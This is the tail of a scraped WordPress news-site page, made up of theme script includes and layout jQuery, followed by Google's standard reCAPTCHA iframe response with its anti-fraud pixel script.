<script type="text/javascript" src="https://www.ipattaya.co/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.ipattaya.co/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.ipattaya.co/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.ipattaya.co/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.ipattaya.co/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6cc04771d778c6f460cf525df52258a3" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.ipattaya.co/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.4" id="wpb_composer_front_js-js"></script>
<script></script>

<script type="text/javascript" src="https://www.ipattaya.co/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.ipattaya.co/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.3" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.ipattaya.co/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.ipattaya.co/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.ipattaya.co/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.ipattaya.co/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.3" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://www.ipattaya.co/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.3" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_21'),
                        blockClass = '.tdi_21',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_breadcrumbs","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_comments_count","style_general_post_views","style_general_single_post_share","style_general_featured_image","style_general_single_content","style_general_separator","style_general_author_box","style_general_popular_categories"];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VVfcKlqaVdaDQaMdlunZxA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769284505163');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>